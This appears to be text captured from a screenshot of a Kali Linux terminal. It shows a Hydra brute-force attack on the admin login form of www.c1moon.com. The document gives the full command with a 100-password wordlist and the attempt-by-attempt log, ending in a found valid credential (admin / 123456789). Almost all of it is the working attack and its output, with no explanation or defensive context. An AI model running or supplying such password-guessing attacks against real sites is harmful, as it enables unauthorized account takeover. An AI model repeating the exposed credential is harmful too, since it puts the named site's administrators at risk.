 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /home/kali/top100.txt -vV -f www.c1moon.com http-post-form "/admin/index.php:user=^USER^&ps=^PASS^&action=login:login-error"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-07 09:55:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:1/p:102), ~7 tries per task
[DATA] attacking http-post-form://www.c1moon.com:80/admin/index.php:user=^USER^&ps=^PASS^&action=login:login-error
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456789" - 1 of 102 [child 0] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "a123456" - 2 of 102 [child 1] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456" - 3 of 102 [child 2] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "a123456789" - 4 of 102 [child 3] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "1234567890" - 5 of 102 [child 4] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "woaini1314" - 6 of 102 [child 5] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "qq123456" - 7 of 102 [child 6] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "abc123456" - 8 of 102 [child 7] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456a" - 9 of 102 [child 8] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456789a" - 10 of 102 [child 9] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "147258369" - 11 of 102 [child 10] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "zxcvbnm" - 12 of 102 [child 11] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "root" - 13 of 102 [child 12] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "987654321" - 14 of 102 [child 13] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "12345678910" - 15 of 102 [child 14] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "abc123" - 16 of 102 [child 15] (0/0)
[80][http-post-form] host: www.c1moon.com   login: admin   password: 123456789
[STATUS] attack finished for www.c1moon.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-07 09:55:52
┌──(kali㉿kali)-[~]
└─$
Videos
File System
Network
Browse Network
top100.txt
user.txt